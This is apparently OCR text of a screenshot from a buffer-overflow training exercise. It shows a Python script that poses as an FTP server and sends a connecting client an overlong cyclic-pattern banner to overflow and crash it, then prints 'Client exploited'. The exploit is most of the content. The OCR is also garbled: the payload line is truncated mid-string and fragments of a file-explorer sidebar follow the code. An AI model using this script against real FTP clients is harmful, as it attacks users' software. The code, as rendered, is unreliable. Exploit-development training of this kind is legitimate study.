 vo Máquina Ver Entrada Dispositivos Ayuda
*32BitFTP_Server.py - C:\nasmx\exampleselearning\3_Buffer_Overflow\32BitFTP_Server.py*
File Edit Format Run Options Windows Help
#!/usr/bin/python
from socket import *
payload = "\x41\x61\x30\x41\x61\x31\x41\x61\x32\x41\x61\x33\x41\x61\x34\x41\x61
s = socket(AF_INET, SOCK_STREAM)
s.bind(("0.0.0.0", 21))
s.listen(1)
print "[+] Listening on [FTP] 21"
c, addr = s.accept()
print "[+] Connection accepted from: %s" % (addr[0])
c.send("220 "+payload+"\r\n")
c.recv(1024)
c.close()
print "[+] Client exploited !! quitting"
s.close()
unityLog
anize
?
New
Favo
Des
Dov
Rec
Libra
Do
Mu
Pic
Vid
Com
Netw